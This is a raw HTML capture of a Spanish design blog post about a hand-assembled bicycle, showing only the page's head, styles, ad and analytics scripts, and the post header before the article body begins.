

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/
body_size: 12001
content:
<!doctype html>
<html lang="en-US">
<head>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9818916441218664",
          enable_page_level_ads: true
     });
</script>


	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Espectacular bicicleta para armarla a mano | portafolio blog</title>
	<meta name="generator" content="Inspirin Theme By FameThemes" />
		<link rel="pingback" href="https://www.portafolioblog.com/xmlrpc.php" />
	<link rel="apple-touch-icon" href="https://www.portafolioblog.com/wp-content/themes/inspirin/images/apple-touch-icon.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Feed" href="https://www.portafolioblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Comments Feed" href="https://www.portafolioblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="portafolio blog &raquo; Espectacular bicicleta para armarla a mano Comments Feed" href="https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2013%2F04%2Fespectacular-bicicleta-para-armarla-a-mano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.portafolioblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.portafolioblog.com%2F2013%2F04%2Fespectacular-bicicleta-para-armarla-a-mano%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='default-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Bitter:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/font-awesome.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typography-style-css' href='https://www.portafolioblog.com/wp-content/themes/inspirin/css/typography.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/custom.js?ver=1.0.0" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.portafolioblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.portafolioblog.com/wp-json/wp/v2/posts/14582" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.portafolioblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/" />
<link rel='shortlink' href='https://www.portafolioblog.com/?p=14582' />
<style type="text/css">
	a, a:hover, .ft-rdtitle i { color: #0079f2}
	#sidebar-left .widget ul li a, input[type="button"], input[type="submit"], #post-nav .pagination span, #post-nav .pagination a, .ft-rdposts, .ft-ftmenu, .ft-ptags a, a:hover.comment-reply-link { background:#0079f2; }
	.hentry a.more-link { background-color:#0079f2; }
	.widget_calendar table#wp-calendar thead > tr > th { background:#0079f2; }
	.widget_calendar th { border-right: 1px solid #0079f2; }
	.widget_calendar table > thead { border: 1px solid #0079f2; }
	.widget_calendar table > thead > tr { border-bottom: 1px solid #0079f2; }
</style>

<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Actor:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese' rel='stylesheet' type='text/css' />
<style type="text/css">
	h1,h2,h3,h4,h5,h6,.ct-logo{font-family:'Actor'!important;font-weight:200!important;}
	.ft-menu,.ft-ftmenu{font-family:'Actor'!important;font-weight:200!important;}
	.ft-rdposts{font-family:'Actor'!important;font-weight:200!important;}
</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-14582 single-format-standard wp-theme-inspirin chrome">

<header id="header">
	<div class="wrapper clearfix">
		<div class="ft-lheader">
			<a class="ft-jpbutton" href="#menu"><i class="icon-reorder"></i></a>	
			<div class="ft-logo">
								<div class="ct-logo"><a href="https://www.portafolioblog.com/" title="portafolio blog"><img src="http://www.portafolioblog.com/wp-content/uploads/2020/03/logo.jpg" width="" height="" alt="portafolio blog" /></a></div>
						
			</div>
		</div>
		<div class="ft-rheader">
			<div class="ft-menu">
								<p class="ft-nomenus">Portafolio Blog, Recursos de Diseno grafico, web y editorial, arte y cultura</p>
							</div>
			<div class="ft-icons">
				<ul>
																									<li><a class="search-bt" href="#"><i class="icon-search"></i></a></li>
				</ul>
				<div class="ft-search-hide"><form role="search" method="get" id="searchform" action="https://www.portafolioblog.com/">
	<h3>Search on portafolio blog</h3>
	<input type="text" id="s" name="s" value="Type keyword and hit enter..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
	<input type="submit" id="searchsubmit" value="" />
</form>
<div class="ft-shbg"></div></div>
			</div>
		</div>
	</div>		

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24800786-13']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
	
</header>

<div class="container">

<br> </br>

<center>
<div align="center">
<div style="font-size: 14px; color: rgb(204, 204, 204); text-align: center; display: block;">---------------------- Anuncios de interes ----------------------</div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Adaptable Portafolio 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7787739044"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<main id="main">
<div class="wrapper clearfix">
	<div class="content-wrapper">
		<div class="content-grid">
			<aside id="sidebar-left">
	<div id="categories-2" class="row widget widget_categories"><div class="widget-section"><h3 class="widget-title">Categories</h3><form action="https://www.portafolioblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="21">Actualidad y Noticias</option>
	<option class="level-0" value="2760">Aplicaciones</option>
	<option class="level-0" value="1507">arquitectura</option>
	<option class="level-0" value="140">Arte</option>
	<option class="level-0" value="139">Avatares</option>
	<option class="level-0" value="127">Billboards</option>
	<option class="level-0" value="77">blogs recomendados</option>
	<option class="level-0" value="13">blogs y bloggers</option>
	<option class="level-0" value="205">Blogurbania</option>
	<option class="level-0" value="136">Brushes Photoshop</option>
	<option class="level-0" value="29">Ciencia y Tecnologí­a</option>
	<option class="level-0" value="18">clasico y retro</option>
	<option class="level-0" value="116">Comics</option>
	<option class="level-0" value="126">Como Hacer</option>
	<option class="level-0" value="81">compra venta 2.0</option>
	<option class="level-0" value="119">Cosas Graciosas</option>
	<option class="level-0" value="22">Cultura en General</option>
	<option class="level-0" value="61">Descargas</option>
	<option class="level-0" value="153">Diseño en General</option>
	<option class="level-0" value="41">e-book</option>
	<option class="level-0" value="91">Editores Digitales</option>
	<option class="level-0" value="24">Empresas y Negocios</option>
	<option class="level-0" value="128">Experimental e Interactiva</option>
	<option class="level-0" value="185">Fanzines</option>
	<option class="level-0" value="122">Flyers o Volantes</option>
	<option class="level-0" value="62">Fonts</option>
	<option class="level-0" value="70">Fotografía</option>
	<option class="level-0" value="503">Galerías Portafolio</option>
	<option class="level-0" value="25">Ganar Dinero con tu Blog</option>
	<option class="level-0" value="1737">Herramientas de Diseño</option>
	<option class="level-0" value="114">Iconos</option>
	<option class="level-0" value="20">Ilustración y Dibujo</option>
	<option class="level-0" value="130">Impresoras</option>
	<option class="level-0" value="96">Impresos y Publicidad</option>
	<option class="level-0" value="270">Imprimir</option>
	<option class="level-0" value="7">Informática e Internet</option>
	<option class="level-0" value="1337">Listados</option>
	<option class="level-0" value="138">Logotipos</option>
	<option class="level-0" value="208">manualidades</option>
	<option class="level-0" value="73">Meme</option>
	<option class="level-0" value="1587">Mercadotecnia</option>
	<option class="level-0" value="378">Miniposts</option>
	<option class="level-0" value="1874">Modas y Modelos</option>
	<option class="level-0" value="181">Peliculas Online</option>
	<option class="level-0" value="32">Plugins de Wordpress</option>
	<option class="level-0" value="1">portafolio</option>
	<option class="level-0" value="36">portafolio &#8211; links semanales</option>
	<option class="level-0" value="124">Posters y Carteles</option>
	<option class="level-0" value="100">Proyectos de Portafolio</option>
	<option class="level-0" value="2692">PSD</option>
	<option class="level-0" value="80">Respuestas y Consejos</option>
	<option class="level-0" value="120">Revistas Digitales</option>
	<option class="level-0" value="115">Revistas Impresas</option>
	<option class="level-0" value="137">Serigrafí­a</option>
	<option class="level-0" value="14">software</option>
	<option class="level-0" value="125">Tarjetas de Visita</option>
	<option class="level-0" value="19">Televisión Online</option>
	<option class="level-0" value="65">templates de web sites</option>
	<option class="level-0" value="109">Themes de Blogger</option>
	<option class="level-0" value="63">themes de wordpress</option>
	<option class="level-0" value="121">Tipografí­as y Letras</option>
	<option class="level-0" value="129">Tonos y Color</option>
	<option class="level-0" value="117">Vectores</option>
	<option class="level-0" value="35">Videos de la Web</option>
	<option class="level-0" value="83">vuelos y viajes</option>
	<option class="level-0" value="143">Wallpapers</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
			<div id="content" role="main">
				<div class="post-box">
					
<article id="post-14582" class="single post-14582 post type-post status-publish format-standard hentry category-diseno category-manualidades category-mercadotecnia tag-bicicletas tag-curiosidades tag-diseno-industrial tag-madera tag-prototipo">
	<div class="ft-bpost">
		<header><h1 class="ft-ptitle entry-title">Espectacular bicicleta para armarla a mano</h1></header>
		<div class="ft-bmeta"><span class="ft-author vcard author"><span class="fn"><a href="https://www.portafolioblog.com/author/alfonso/" title="Posts by Alfonso Lozano" rel="author">Alfonso Lozano</a></span></span> - <span class="ft-time"><time class="updated" datetime="April, 26th 2013">April 26, 2013</time></span> - <span class="ft-categories"><a href="https://www.portafolioblog.com/categoria/diseno/" rel="category tag">Diseño en General</a>, <a href="https://www.portafolioblog.com/categoria/manualidades/" rel="category tag">manualidades</a>, <a href="https://www.portafolioblog.com/categoria/mercadotecnia/" rel="category tag">Mercadotecnia</a></span></div>
		

<div class="ft-share">		
	<ul>
		<li class="ft-stwitter"><a target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/&text=Espectacular bicicleta para armarla a mano&tw_p=tweetbutton&url=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/&via="><i class="icon-twitter"></i>Tweet</a></li>
		<li class="ft-sfacebook"><a target="_blank" href="http://www.facebook.com/plugins/like.php?href=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-facebook"></i>Like It</a></li>
		<li class="ft-sgoogle"><a href="https://plus.google.com/share?url=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-google-plus"></i>Google +</a></li>
		<li class="ft-slinkedin"><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/&title=Espectacular bicicleta para armarla a mano&source=portafolio blog" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-linkedin"></i>Linkedin</a></li>
		<li class="ft-spinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.portafolioblog.com/2013/04/espectacular-bicicleta-para-armarla-a-mano/&media=&description=Espectacular bicicleta para armarla a mano" onclick="javascript:window.open(this.href,
  '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="icon-pinterest"></i>Pinterest</a></li>	
	</ul>
</div>

		<div class="ft-boxct">
